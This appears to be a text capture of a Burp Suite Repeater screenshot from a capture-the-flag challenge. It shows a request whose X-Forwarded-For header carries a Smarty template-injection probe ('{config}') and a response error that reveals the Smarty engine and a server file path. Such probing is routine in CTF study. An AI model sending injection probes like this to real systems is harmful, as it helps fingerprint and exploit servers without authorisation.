 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:26746 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:26746
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36 Edg/108.0.1462.42
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://node4.buuoj.cn:26746/hint.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 X-Forwarded-For: {config}
12 Content-Length: 2
13
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</a>
</li>
50 <li class="">
<a href="hint.php">
Hint
</a>
</li>
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head2">
54 <li class="">
<a href="index.php">
@Shana
</a>
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : <br />
66 <b>
Fatal error
</b>
:  Uncaught  --&gt; Smarty Compiler: Syntax
error in template &quot;string:{config}&quot;
on line 1 &quot;{config}&quot; unknown tag
'config' &lt;--
67 thrown in <b>
/var/www/html/libs/sysplugins/smarty_interna
l_templatecompilerbase.php
</b>
on line <b>
1
</b>
<br />
68
? Search... 0 matches
INSPECTOR ?
Selection (6)
SELECTED TEXT
smarty
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done 2,577 bytes | 85 millis